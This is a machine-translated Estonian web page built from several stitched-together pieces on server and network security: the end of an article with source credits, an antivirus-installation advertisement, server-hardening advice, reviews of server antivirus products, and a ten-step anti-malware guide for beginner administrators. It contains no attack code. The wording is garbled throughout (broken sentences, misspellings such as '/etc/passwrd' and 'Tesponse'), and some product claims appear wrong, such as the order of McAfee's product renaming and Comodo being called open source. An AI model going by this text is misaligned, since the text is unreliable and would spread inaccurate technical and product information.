Keeldu kõigist

- Leia oma programmeerimiskeele jaoks materjal, mis õpetab piltide töötlemisel ja nende korrektselt serverisse üleslaadimisel turvaliselt kodeerima.

Isiklikud tänud:

- sõber Aleksander Pupõšev ehk ilves kriitika ja nõuannete eest

- sait antichat.ru/

- www.xakep.ru/

- raamat Michael Eben, Brian Taiman. FreeBSD haldus: tasakaalustamise kunst

- raamat Joel Scambray, Stuart McClure, George Kurtz. Häkkerite saladused: Võrguturve – valmislahendused. Teine väljaanne

Muud kaitseteabe allikad:

- FreeBSD man security man page sisaldab levinumate turvaprobleemide ja heade haldustavade kirjeldust.

- Liituge freebsd-security @ freebsd.org meililistidega. Selleks saatke e-kiri aadressile majordomo @ freebsd.org ja kirja sisuks on subscribe freebsd-security. Sellest meililistist räägiti kõige rohkem tegelikud probleemid kaitse.

- FreeBSD turvateabe leht freebsd.org/security/

- FreeBSD turvalisuse juhend

- Veebisait CERT.org sisaldab teavet selle kohta haavatavused ah kõigi operatsioonisüsteemide kaitses.

- William R. Cheswicki ja Steven M. Bellowini tulemüürid ja Interneti-turvalisus

- Interneti-tulemüüride loomine, 2. väljaanne, autorid Brent Chapman ja Elizabeth Zwicky

Tulemus:

Loodan, et artikkel aitas teil kõiki probleeme koos näha, nüüd peab administraator lugema täiendavatest allikatest arvutiturbe, andmebaaside, veebiserverite, programmeerimiskeelte kohta. Artiklit lühidalt kokku võttes peate olema kursis uudistega turvaprobleemide vabanemise kohta, värskendama ja kontrollima kõiki sisendandmeid oma arenduste õigsuses.

Olgu jõud sinuga!

Selleks, et ettevõtte tarkvarateenused töötaksid edukalt ja tõrgeteta, on vaja kvaliteetset installimist, samuti viirusetõrje seadistamist. Tänapäeval ei saa ükski ettevõte hakkama ilma Interneti kasutamiseta raamatupidamises, ärikirjavahetuses, aruandluses. CRM-süsteem on väga populaarne, kuid selle töö kvaliteet sõltub otseselt ühendusest globaalse võrguga.

Viirusetarkvara installimise eelised

Viirusetõrjetooted pakuvad erinevat kaitsetaset. Programmid aitavad vältida selliseid probleeme nagu:

- teabe vargus serverile kaugjuurdepääsu kaudu, sealhulgas konfidentsiaalset laadi teabe (näiteks andmed ettevõtte kontodele juurdepääsuks);

- erinevate klientrakenduste juurutamine operatsioonisüsteemi DDoS rünnakute sooritamiseks;

- ettevõtte seadmete rike erinevate programmide kahjuliku mõju tõttu;

- tööks vajalike programmide ja serverite blokeerimine, kahjustamine;

- konfidentsiaalsete andmete vargus, võltsimine või hävitamine.

Kokkuvõtteks on ainult üks järeldus - viirusetõrje andmebaasi kasutuselevõtt aitab ettevõttel vältida suuri rahalisi kaotusi. Pealegi ei puuduta see mitte ainult võimaliku serveri häkkimise ärahoidmist, vaid ka seadmete ja tasuliste võrgusüsteemide funktsionaalsuse säilitamist. Seetõttu on kvaliteetse ja tõhusa kaitse loomise küsimus igas suuruses ettevõtete jaoks alati aktuaalne.

Kõige populaarsem tarkvara kontorisse installimiseks

Enamasti eelistavad kliendid Kaspersky viirusetõrje erinevate versioonide seadistamist. Selle tarkvaratoote populaarsus on tingitud järgmistest omadustest:

- suur hulk võimalusi nii väikestele, keskmistele kui ka suurtele ettevõtetele, eraldi rida koduseks kasutamiseks;

- Kaspersky tarkvarapaketid on mõeldud installimiseks mitte ainult kontoriserveritesse, vaid ka nendesse Mobiiltelefonid, sülearvutid;

- ühistöö serverid, e-post, erinevad failid on viirusetõrjetootega usaldusväärselt kaitstud;

- Kaspersky Anti-Virus võitleb Interneti-lüüside vastu suunatud rünnakutega;

- toote konfiguratsioon välistab serverirünnaku sisemise ohu, kuna see eeldab kasutajaõiguste eristamist.

Määratud viirusetõrjesüsteemi installimise eeliste hulgas on andmete varundamine, paroolide salvestamine ja Interneti-vormide automaatne täitmine turvarežiimis, rämpsposti ja andmepüügi serveritesse sisenemise vältimine. Lisaks on nende toodete kaitse hind väga soodne. Kaspersky Anti-Virus'i arendajad on loonud mugava, lihtsa ja arusaadava liidese kasutajatele, kes pole programmeerimise keerukuses vähe kursis.

Mida otsida turvatarkvara valimisel?

- milliste serverite kaitseks konkreetne tarkvara on loodud: kodu, väikesed ja keskmise suurusega ettevõtted, suurettevõtted;

- kohalike äriserverite kavandatud programmide leviala laius;

- töö järjepidevus, ajakohastamise sagedus ja tingimused;

- viirusetõrjesüsteemi tsentraliseeritud haldamise võimalus;

- pakutava toote ühilduvus installitud äriprogrammide ja muu tarkvaraga.

Oluline punkt on ka selliseid tooteid juurutava ettevõtte valik. Kvalifitseeritud töötaja paneb võimalikult lühikese ajaga paika õige töö ning juhendab kliente, kuidas serveritega töötamisel programmi tööriistu kasutada. Selliste teenuste osutamise maksumus mängib olulist rolli - meie ettevõttes on see alati väga tulus.

Serverit on võimatu välise juurdepääsu eest lõplikult kaitsta, sest iga päev avastatakse uusi turvaauke ja ilmub uusi viise serveri häkkimiseks. Selles artiklis räägime serverite kaitsmisest volitamata juurdepääsu eest.

Iga ettevõtte serverid võivad varem või hiljem saada häkkimise või viiruserünnaku sihtmärgiks. Tavaliselt on sellise rünnaku tagajärjeks andmete kadu, maine- või rahaline kahju, seega tuleks esmajärjekorras tegeleda serveri turvaprobleemidega.

Tuleb mõista, et kaitse serverite häkkimise eest on meetmete kogum, sealhulgas need, mis eeldavad serveri töö pidevat jälgimist ja kaitset. Serverit on võimatu välise juurdepääsu eest lõplikult kaitsta, sest iga päev avastatakse uusi turvaauke ja ilmub uusi viise serveri häkkimiseks.

Selles artiklis räägime serverite kaitsmisest volitamata juurdepääsu eest.

Serverite volitamata juurdepääsu eest kaitsmise viisid ja meetodid Serveri füüsiline kaitseFüüsiline kaitse. Soovitav on, et server asuks turvalises andmekeskuses, kinnises ja valvega ruumis, serverile ei tohiks ligipääsu kõrvalistele isikutele.

Seadistage SSH autentimineServerile juurdepääsu seadistamisel kasutage parooli asemel SSH-võtme autentimist, kuna selliseid võtmeid on julma jõu otsinguga palju keerulisem ja mõnikord lihtsalt võimatu murda.

Kui arvate, et vajate siiski parooli, piirake kindlasti selle sisestamise katsete arvu.

Pöörake tähelepanu, kui näete sisselogimisel sellist teadet:

Viimane ebaõnnestunud sisselogimine: teisipäev 28. september 12:42:35 MSK 2017 alates 52.15.194.10 saidil ssh:notty

Pärast viimast edukat sisselogimist oli 8243 ebaõnnestunud sisselogimiskatset.

See võib viidata sellele, et teie serverisse on häkitud. Sel juhul tuleb serveri turvalisuse konfigureerimiseks muuta SSH-porti, piirata IP-de loendit, millelt serverile ligipääs on võimalik, või installida tarkvara, mis blokeerib automaatselt liiga sagedase ja kahtlase tegevuse.

Installige regulaarselt uusimad värskendusedServeri kaitse tagamiseks installige õigeaegselt kasutatava serveritarkvara uusimad paigad ja uuendused - operatsioonisüsteem, hüperviisor, andmebaasiserver.

Soovitatav on kontrollida iga päev uusi plaastreid, värskendusi ja teatatud vigu/haavatavusi, et vältida nullpäeva turvaauke ära kasutavaid ründeid. Selleks tellige tarkvaraarenduse ettevõtte uudised, jälgige selle lehti sotsiaalvõrgustikes.

Kaitske parooleÜks levinumaid viise serverile juurdepääsu saamiseks on serveri parooli murdmine. Seetõttu järgige tuntud, kuid siiski asjakohaseid soovitusi, et mitte jätta serverit kaitsmata:

- ärge kasutage paroole, mida on lihtne ära arvata, näiteks ettevõtte nime;

- kui kasutate endiselt administraatorikonsooli vaikeparooli, muutke seda kohe;

- erinevate teenuste paroolid peavad olema erinevad;

- kui teil on vaja oma parooli kellegagi jagada, ärge kunagi saatke oma IP-aadressi, kasutajanime ja parooli sama e-kirja või messengeri sõnumiga;

- Administraatori kontole sisselogimiseks saate seadistada kaheastmelise kinnitamise.

- Veenduge, et server on , konfigureeritud ja töötab kogu aeg.

- Kaitske nii sissetulevat kui ka väljaminevat liiklust.

- Jälgige, millised pordid on avatud ja mis eesmärgil, ärge avage midagi ebavajalikku, et vähendada serveri häkkimise võimalike haavatavuste hulka.

Eelkõige on tulemüür väga kasulik serveri kaitsmisel ddos-rünnakute eest, kuna saate kiiresti luua blokeeriva tulemüüri reeglid ja lisada IP-aadresse, millelt rünnak tuleb, või blokeerida juurdepääsu teatud rakendustele, kasutades teatud protokolle.

Järelevalve ja sissetungimise tuvastamine- Piirake oma serveris töötavat tarkvara ja teenuseid. Kontrollige perioodiliselt kõike, mis teil töötab, ja kui leiate võõraid protsesse, kustutage need kohe ja alustage viiruste kontrollimist.

- Kontrollige perioodiliselt võltsimise märke. Häkkimise tunnistuseks võivad olla uued kasutajakontod, mida te pole loonud, faili teisaldamine või kustutamine /etc/syslog.conf, kustutatud failid /etc/shadow Ja /etc/passwrd.

- Jälgige oma serverit, jälgige selle normaalset kiirust ja läbilaskevõimet, et saaksite märgata kõrvalekaldeid näiteks siis, kui serveri koormus on muutunud tavapärasest palju suuremaks.

Kui serverile on vaja kaugjuurdepääsu, peab see olema lubatud ainult teatud IP-aadressidelt ja toimuma VPN-i kaudu.

Järgmine samm turvalisuse tagamisel võib olla SSL-i seadistamine, mis mitte ainult ei krüpti andmeid, vaid kontrollib ka teiste võrguinfrastruktuuris osalejate identiteeti, väljastades neile vastavad sertifikaadid.

Serveri turvakontrollHea oleks serveri turvalisust iseseisvalt kontrollida pentest meetodil, st. ründe simulatsioon, et leida võimalikud haavatavused ja need õigeaegselt kõrvaldada. Sellesse on soovitatav kaasata spetsialiste infoturbe mõningaid teste saab siiski teha iseseisvalt, kasutades serveri häkkimisprogramme.

Mis peale häkkimise veel servereid ohustabServer võib rikki minna mitmel muul põhjusel peale häkkimise. Näiteks võib see olla pahavara nakatumine või lihtsalt mõne komponendi füüsiline rike.

Seetõttu peaksid serveri kaitsmise meetmed hõlmama järgmist:

- Programmide installimine ja värskendamine serveri kaitsmiseks - viirusetõrjed.

- Regulaarsed krüpteeritud andmete koopiad vähemalt kord nädalas, sest statistika järgi on rikete sageduselt esikohal serveri kõvakettad. Veenduge, et varukoopiat hoitakse füüsiliselt turvalises keskkonnas.

- Serveriruumi katkematu toite tagamine.

- Serverite õigeaegne füüsiline ennetamine, sealhulgas nende puhastamine tolmust ja termopasta asendamine.

Integruse spetsialistide kogemus ütleb, et parim kaitse selliste ohtude eest on serverikaitsesüsteemide valdkonna parimate praktikate rakendamine.

Klientide serverite turvalisuse tagamiseks kasutame tööriistade kombinatsiooni: tulemüürid, viirusetõrjed, turva- / sündmustehaldustehnoloogiad (SIM / SEM), sissetungi tuvastamise / kaitse tehnoloogiad (IDS / IPS), võrgukäitumise analüüsi (NBA) tehnoloogiad. , loomulikult regulaarsed ennetavad hooldused serverid ja turvaliste serveriruumide korraldamine võtmed kätte põhimõttel. See võimaldab teil minimeerida häkkimise või serveri rikete ohtu muudel põhjustel.

Oleme valmis läbi viima Teie ettevõtte serverite turvaauditit, konsulteerima spetsialiste, tegema kõikvõimalikke töid serveriseadmete kaitse seadistamisel.

Server on spetsiaalne arvuti, mille toimingud toimuvad ilma kasutaja aktiivse osaluseta. Tavaliselt on teenus olemas tarkvara teatud ülesannete täitmiseks. Sellise arvuti kaudu vahetatakse andmeid, käivitatakse toiminguid, tehakse matemaatilisi arvutusi ja palju muud. Kõik serverid erinevad tüüpide poolest, näiteks on olemas mängu-, veebi-, meili- ja puhverserverid. Iga selline seade täidab selgelt määratletud ülesannet. Sageli on sellise masina ohutuks tööks installitud sellele viirusetõrje, nii et tahaksime teile sellise tarkvara kohta rohkem rääkida, tuues välja mõned konkreetsed lahendused.

Platvorm: Windows Server

Tuntud viirusetõrjefirma Avast annab välja spetsiaalselt serverite jaoks mõeldud komplekti, mis pakub täiendavaid kasulikke tööriistu. Näiteks vaadake funktsiooni "Andmete hävitamine". See on rakendatud nii, et see kirjutab kõigis kustutatud andmetes üle juhuslikult genereeritud teabe, mis ei võimalda faili taastamise ajal taastada faili algset olekut. Lisaks on olemas "Käitumise analüüs"- tööriist, mis vastutab töötaotluste skannimise eest kahtlase tegevuse tuvastamiseks. Kui notepad üritab samale veebikaamerale ligi pääseda, blokeeritakse selline päring kohe. Muidugi on selline näide lihtne, kuid funktsioon töötab kõrgemal tasemel.

Avast Business Antivirus Pro-l on ka sisseehitatud tulemüür, nutikas skannimine, rämpspostikaitse, paroolikaitse ja lihtsam kontole sisselogimine. Samuti toimub tarkvarakaitsja tehnoloogia abil võimalike ohtude pidev võrdlemine praeguse viiruste andmebaasiga. See võimaldab teil suhelda ainult kontrollitud andmetega. CyberCapture tööriist saadab omakorda kahtlased objektid Threat Labi.

Avira viirusetõrje serverPlatvorm: Windows Server

Avira Antivirus Server on arendajafirma spetsiaalne lahendus Windowsi operatsioonisüsteemi kasutavatele serveritele. Tegijad lubavad maksimumi tõhus töö madala süsteemiressursikulu, suure ohutuvastusmäära ja kasutusmugavusega. Koost on lisanud tööriistu juurdepääsu kaitsmiseks, st see jälgib jooksvaid protsesse, kui neile pääsevad juurde muud rakendused. Samuti on olemas käsitsi skaneerimine, mis võimaldab igal ajal alustada määratud kandja või eraldi kataloogi analüüsi.

Veel kord märgime, et arendaja paneb erilist rõhku väikesele arvutiressursside tarbimisele ja viirusetõrje haldamise lihtsusele. Lubatakse ka pidevaid tasuta uuendusi ja viiruste andmebaasi uuendusi. Kui olete huvitatud selle tootega tutvumisest, saate 30-päevase tasuta versiooni ametlikul veebisaidil, täites vastava vormi. Testimise ajal on saadaval kõik tööriistad ja funktsioonid ning tasuta kontakt tugiteenusega.

ESET-i failiturvalisusESET File Security on loodud töötama Windowsi ja Linuxi serverites ning pakub mitmekihilist kaitset tänu täiendavale ESET Dynamic Threat Defense pilve liivakastikomponendile. Pilvepõhine kaitsesüsteem kaitseb automaatselt uute ohtude eest, ootamata tuvastusmootori värskendust (määratud keskmine värskendusaeg on 20 minutit). Sisseehitatud võrgurünnakute kaitse tuvastab teadaolevad haavatavused võrgu tasemel ja OneDrive'i kasutamisel skannib Office 365 OneDrive Storage'i mootor seda. Tähelepanu tuleks pöörata ka botnettide mõju vältimisele. Tööriist mitte ainult ei leia pahatahtlikku ühendust, vaid tuvastab ka samad protsessid, blokeerides kohe ohtliku tegevuse ja teavitades sellest kasutajat.

ESET File Security haldamiseks palutakse kasutajal installida konsool Windowsi või Linuxi süsteemi ning seadistamise lihtsustamiseks on olemas virtuaalne importimisseade. Saate tutvuda selle viirusetõrje kõigi funktsioonidega, proovida selle tasuta versiooni ja osta täielikku arendajate ametlikul veebisaidil.

kaspersky turvalisusPlatvorm: Windows Server, Linux

Kaspersky Security for Servers sisaldub komplektides – Total, Endpoint Security for Business, Kaspersky Security for Virtual and Cloud Environments ning Kaspersky Security for Storage Systems. Ostes ühe neist versioonidest, saate oma serverile usaldusväärse kaitse uusim põlvkond pahavara. Kõnealusel tarkvaral on täiustatud serverikaitse ja see pakub kaitset ärakasutamise eest, kaitseb terminaliservereid, jälgib välist liiklust, süsteemi terviklikkust ja kaitseb pidevalt andmesalvestussüsteeme mitmetasandilise tööriista abil. Sisseehitatud administraatoriõiguste haldussüsteemid pakuvad lihtsat haldamist, teavitusi ning integreerimist SIEM-süsteemide ja Windowsi tulemüüri haldusega.

Tahaksin märkida, et Kaspersky Securityl on eraldi Nõuded süsteemile konkreetsete salvestusplatvormide jaoks, näiteks NetApp - Clustered Data ONTAP 8.x ja 9.x ning Data ONTAP 7.x ja 8.x jaoks 7-režiimis ning EMC Isilon - IBM System Storage N seeria jaoks. Kõigi nõuete loendiga saate tutvuda viirusetõrje allalaadimisel Kaspersky veebisaidil.

McAfee VirusScan EnterprisePlatvorm: Windows Server, Linux

Varem installisid kasutajad oma serveritesse McAfee Endpoint Security, kuid arendajad otsustasid seda toodet täiustada, muutes selle nime veelgi. Nüüd on selleks VirusScan Enterprise. Kõigile, kes on seda viirusetõrjet varem kasutanud, pakutakse tasuta migratsiooni. Ametlikul veebisaidil on kõik selle teema kohta vajalikud juhised ja õppetunnid. põhitööriistade komplekti uus versioon sisaldab: tulemüüri, ohusuhtluse veebijuhtelemente, kohustuslikku viirusetõrjet ja ärakasutamise vältimise võimalusi.

McAfee VirusScan Enterprise kasutab ja kaasaegsed meetodid masinõpe. Sellised tehnoloogiad võimaldavad tuvastada pahatahtlikku koodi staatiliste ja käitumuslike atribuutide kaudu. Pahavara suletakse kohe pärast süsteemi sisenemist, vältides sellega teisi protsesse nakatamast. Endpoint Detection ja Tesponse tehnoloogia vastutab lõpp-punkti tuvastamise ja reageerimise eest – see võimaldab reageerida ohtudele ühe klõpsuga.

Comodo viirusetõrje LinuxilePlatvorm: Linux

Comodo Antivirus arendajad on esitanud Linuxi tuumal põhinevate operatsioonisüsteemide jaoks eraldi versiooni. Seda programmi toetavad enamus distributsioonid, nii 32-bitised kui 64-bitised Funktsioonidest tahaksin kohe ära märkida meilifiltri, mis ühildub populaarsete meiliagentidega: Postfix, Qmail, Sendmail ja Exim MTA. Tootja garanteerib usaldusväärse reaalajas kaitse, paigaldamise lihtsuse ja keeruliste seadistamisetappide puudumise. Rämpspostivastast süsteemi saab täielikult käsitsi redigeerida, kuid standardsätted võimaldavad hea filtreerimine. Kui kasutaja soovib failide üle veelgi suuremat kontrolli saada, on selle lubamiseks saadaval funktsioon "Reaalajas käitumise analüüs". Kõik kahtlased objektid saadetakse pilve käitumise analüüsi serverisse.

Comodo Antivirus mugavaks kasutamiseks vajate suure võimsusega arvutit, mille protsessori minimaalne sagedus on 2 GHz ja 2 GB vaba RAM-i. Te ei pea muretsema skannimise pärast: piisab nende plaani konfigureerimisest ainult üks kord ja tulevikus käivitatakse need automaatselt. Analüüsi on võimalik alustada igal sobival ajal, vajutades vaid ühte nuppu. Kõnealune viirusetõrje on avatud lähtekoodiga, seda levitatakse tasuta ja laaditakse alla ametlikult veebisaidilt.

ChkrootkitPlatvorm: Linux

Chkrootkit (Check Rootkit) on programm, mida süsteemiadministraatorid kasutavad laialdaselt operatsioonisüsteemi kaitsmiseks tuntud juurkomplektide eest. Juurkomplekt on komponentide kogum, nagu skriptid, käivitatavad failid või konfiguratsioonifailid, mis täidavad andmete maskeerimise, juhtimise ja kogumise funktsiooni. Selliste tööriistade abil tungivad ründajad OS-i ja saavad kogu vajaliku teabe. Eespool mainitud tarkvara on mõeldud arvuti kaitsmiseks sellise tegevuse eest. Chkrootkit ei vaja installimist ja seda saab käivitada Live CD-lt. Töö selles toimub mis tahes mugava konsooli kaudu ja juhtimine on selge isegi kogenematule kasutajale.

Chkrootkit töötab üsna kiiresti, teeb oma tööd hästi, ei võta draivil palju ruumi, kuid sisaldab samal ajal tohutul hulgal mooduleid igat tüüpi kasutaja jaoks. Ametlikul veebisaidil on programmi komplektid erinevates laiendustes ja allalaadimine on saadaval otsesest allikast või mitmest peeglist.

Teile on tutvustatud viirusetõrjelahendusi, millest saab parim lahendus Sest erinevat tüüpi serverid. Nagu näete, on igal tarkvaral oma omadused, seega on see teatud olukordades kõige kasulikum.

Kuidas õigesti korraldada arvutivõrkude kaitset pahavara eest.Artikkel on adresseeritud algajatele süsteemiadministraatoritele.

Viirusetõrje all pean silmas kaitset igasuguse pahavara vastu: viirused, troojalased, juurkomplektid, tagauksed,…

1 Viirusetõrje samm – installige viirusetõrje igasse võrgus olevasse arvutisse ja värskendage seda vähemalt iga päev. Õige skeem viirusetõrje andmebaaside värskendused: 1-2 serverit otsivad värskendusi ja levitavad värskendusi kõigile võrgus olevatele arvutitele. Kaitse keelamiseks määrake kindlasti parool.

Viirusetõrjetarkvaral on palju puudusi. Peamine puudus on see, et nad ei püüa kinni tellimusel kirjutatud viiruseid, mida laialdaselt ei kasutata. Teine puudus on see, et nad laadivad protsessorit ja võtavad arvutites mälu, mõni rohkem (Kaspersky), mõni vähem (Eset Nod32), sellega tuleb arvestada.

Viirusetõrjetarkvara installimine on kohustuslik, kuid ebapiisav viis kaitseks viirusepuhangute eest, sageli ilmub viirusesignatuur viirusetõrje andmebaasidesse järgmisel päeval pärast selle levitamist, 1 päevaga võib viirus halvata iga arvutivõrgu töö.

Tavaliselt peatuvad süsteemiadministraatorid 1. sammu juures, veelgi hullem, nad ei vii seda lõpule või ei järgi värskendusi ning varem või hiljem nakatumine siiski ilmneb. Allpool loetlen teisi olulisi samme viirusetõrje tugevdamiseks.

2. samm Paroolipoliitika. Viirused (troojalased) võivad nakatada võrgus olevaid arvuteid, arvates ära tavakontode paroolid: root, admin, Administrator, Administrator. Kasutage alati keerulisi paroole! Paroolideta või lihtsate paroolidega kontode puhul tuleks süsteemiadministraator vallandada vastava kirjega tööraamatusse. Pärast 10 vale parooli sisestamise katset tuleks konto 5 minutiks blokeerida, et kaitsta seda jõhkra jõu eest (parooli äraarvamine lihtsa loendamise teel). Sisseehitatud administraatorikontod on tungivalt soovitatav ümber nimetada ja keelata. Paroole tuleb perioodiliselt muuta.

3. samm Kasutajaõiguste piiramine. Viirus (troojalane) levib võrgus selle käivitanud kasutaja nimel. Kui kasutaja õigused on piiratud: puudub ligipääs teistele arvutitele, pole tema arvutile administraatoriõigusi, siis ei suuda ka jooksev viirus midagi nakatada. Pole harvad juhud, kui süsteemiadministraatorid ise saavad viiruse leviku süüdlasteks: nad käivitasid administraatori võtme-geni ja viirus nakatas kõiki võrgus olevaid arvuteid ...

4. samm Regulaarne turvavärskenduste installimine. See on raske töö, kuid seda tuleb teha. Peate värskendama mitte ainult OS-i, vaid ka kõiki rakendusi: DBMS-i, meiliservereid.

5. samm Viiruste tungimise viiside piiramine. Viirused sisenevad ettevõtte kohalikku võrku kahel viisil: irdkandja ja muude võrkude (Internet) kaudu. Keeldudes juurdepääsu USB-le, CD-DVD-le, blokeerite täielikult ühe tee. Interneti-juurdepääsu piiramisega blokeerite 2. tee. See meetod on väga tõhus, kuid raskesti rakendatav.

6. samm Tulemüürid (ITU), need on ka tulemüürid (tulemüürid), need on ka tulemüürid. Need tuleb paigaldada võrgu piiridele. Kui teie arvuti on otse Internetiga ühendatud, peab ITU olema lubatud. Kui arvuti on ühendatud ainult kohtvõrku (LAN) ning pääseb Internetti ja muudesse võrkudesse serverite kaudu, siis pole ITU-d selles arvutis vaja lubada.

7. samm Ettevõtte võrgu jagamine alamvõrkudeks. Võrku on mugav lõhkuda põhimõttel: üks osakond ühes alamvõrgus, teine osakond teises. Alamvõrke saab jagada füüsilises kihis (SCS), andmesidekihis (VLAN) ja võrgukihis (alamvõrgud, mida IP-aadressid ei ristu).

8. samm Windowsil on suurepärane tööriist suurte arvutirühmade turvalisuse haldamiseks - need on rühmapoliitikad (GPO). GPO kaudu saate konfigureerida arvuteid ja servereid nii, et pahavara nakatumine ja levitamine muutub peaaegu võimatuks.

9. samm Juurdepääs terminalile. Tõstke võrku 1-2 terminaliserverit, mille kaudu kasutajad pääsevad Internetti ja nende personaalarvutite nakatumise tõenäosus langeb nullini.

10. samm Kõigi arvutites ja serverites töötavate protsesside ja teenuste jälgimine. Saate teha nii, et tundmatu protsessi (teenuse) käivitamisel teavitatakse süsteemiadministraatorit. Kommertstarkvara, mis seda suudab, maksab palju, kuid mõnel juhul on kulud õigustatud.